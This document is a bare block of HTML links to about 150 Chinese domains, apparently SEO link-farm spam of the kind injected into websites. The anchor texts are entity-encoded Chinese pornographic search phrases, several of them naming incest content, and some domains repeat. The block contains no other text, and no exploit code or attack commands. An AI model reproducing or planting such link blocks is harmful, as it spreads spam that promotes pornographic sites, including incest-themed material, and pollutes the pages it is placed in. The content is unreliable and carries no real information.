<a href="http://wiok.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jpoint.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youu.net.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://glimobo-boiler.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ncmrhg.cn" target="_blank">&#x56FD;&#x4EA7;5&#x6708;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mandyq.cn" target="_blank">&#x7CBE;&#x54C1;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://djtyn.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x7C73;&#x5947;777</a>|
<a href="http://liaosuan.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezbo.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kslqzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiqiya.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://odm8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;</a>|
<a href="http://tongshunjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://netside.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hxof.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;7777&#x9999;&#x8549;</a>|
<a href="http://dalahast.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tx-music.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://rongjiaosuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E71;&#x4E86;&#x6D3E;</a>|
<a href="http://gessa.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://cxwlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://sanige.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://cagk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5408;&#x533A;</a>|
<a href="http://lianhuayuan.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vdp334.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://b88p.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://skincode.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tribs.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://zeisa.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lazybang.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://cociu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dimingkun.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mszjcj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://probes.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://songtaotao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kzmed.cn" target="_blank">&#x6B27;&#x7F8E;v&#x5728;&#x7EBF;</a>|
<a href="http://23ov.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;</a>|
<a href="http://tenglan.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://au27.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guojk.cn" target="_blank">&#x65B0;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whwriter.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://popdiy.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://dlaile.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dianyognqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrbol.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://nmdy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lezutime.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://npnm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://xyprinting.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dalahast.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ordc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://simuhui.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leanmall.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://changanyuan.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://h1188.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bookwing.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://nvof.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://bhykx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zmaf.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://bnyb.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qyswater.cn" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x9AD8;&#x6E05;xxxxx</a>|
<a href="http://3iis.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://51litian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;66&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kmzxso.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://wocuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ee45rokc.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzlife.cn" target="_blank">&#x4E9A;&#x6D32; &#x5929;&#x5802; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://mouyuncheng.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://au27.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://szchfz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://dshly.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://auroralitebank.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mydreamhouse.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://vicin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x8272;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yahtzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://57ziyuan.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://lxgxs.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18</a>|
<a href="http://yymjc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://smxradio.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://floradixiron.cn" target="_blank">&#x5C0F;&#x96EA;&#x8001;&#x5E08;&#x597D;&#x6E7F;&#x597D;&#x6DF1;&#x597D;&#x7D27;&#x597D;&#x6696;</a>|
<a href="http://zjs888.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;</a>|
<a href="http://jlysyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E49;&#x5987;</a>|
<a href="http://thgz.com.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x6027;&#x8272;AV</a>|
<a href="http://k1432.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jqhg.cn" target="_blank">&#x6210;&#x4EBA;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://kabukiya.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://wocaojie.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://swgzlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E71;2.0</a>|
<a href="http://iwbaby.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cn-mall.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://wrapped.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4F26;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x65E5;&#x97E9;</a>|
<a href="http://tribs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://0471kylf.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ittimes.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zanwan.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://iboomer.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lunma.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://qitaiheiu.cn" target="_blank">&#x5E72;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yurishouse.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xjcsj.com.cn" target="_blank">www&#x7247;&#x9999;&#x8549;&#x5185;&#x5C04;&#x5728;&#x7EBF;88av8</a>|
<a href="http://louisfeny.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://51zly.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huwaigood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dianying-mianfei.cn" target="_blank">&#x5927;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuosao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://wskkj.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://dsqlxhj.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://dongshanling.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;1413&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://inszs.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://nrnrvzdh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x03B1;v&#x9AD8;&#x6E05;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://surfaceplate.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xdojo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://abkz.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x751F;&#x4EA4;xxxxx&#x514D;&#x8D39;</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x5728;&#x7EBF; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;</a>|
<a href="http://xajyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jin-ge.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://citcat.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://whoyo.com.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shouzhuanzhushou.com.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://tkgrp.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://vrlady.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://persunjn.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4F26;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yizhan888.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6B27;&#x7F8E;a&#x2228;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://bangqinuo.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://ntxy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://gkwmw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://dwng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://biguang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://popdiy.cn" target="_blank">&#x6B63;&#x70B9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://guyuannews.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbxiangyin.cn" target="_blank">&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x4E00;&#x533A;</a>|
<a href="http://dmyrn.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h1917.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
